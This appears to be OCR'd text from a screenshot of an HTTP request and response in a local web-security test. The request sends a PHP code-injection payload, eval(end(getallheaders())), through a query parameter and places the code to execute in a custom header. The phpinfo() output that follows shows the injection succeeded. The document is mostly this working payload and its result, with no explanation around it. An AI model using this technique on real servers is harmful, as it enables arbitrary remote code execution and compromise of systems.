 1 GET /test/scripts.php?code=eval(end(getallheaders()));
HTTP/1.1
2 hybcx: phpinfo();
3 Host: 127.0.0.1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: none
3 Sec-Fetch-User: ?1
4
5
<td class="e">
$_SERVER['HTTP_USER_AGENT']
</td>
<td class="v">
Mozilla/5.0 (Windows NT 10.0; Win64
rv:109.0) Gecko/20100101 Firefox/11
</td>
</tr>
827 <tr>
<td class="e">
$_SERVER['HTTP_HOST']
</td>
<td class="v">
127.0.0.1
</td>
</tr>
828 <tr>
<td class="e">
$_SERVER['HTTP_HYBCX']
</td>
<td class="v">
phpinfo();
</td>
</tr>
829 <tr>
<td class="e">
$_SERVER['FCGI_ROLE']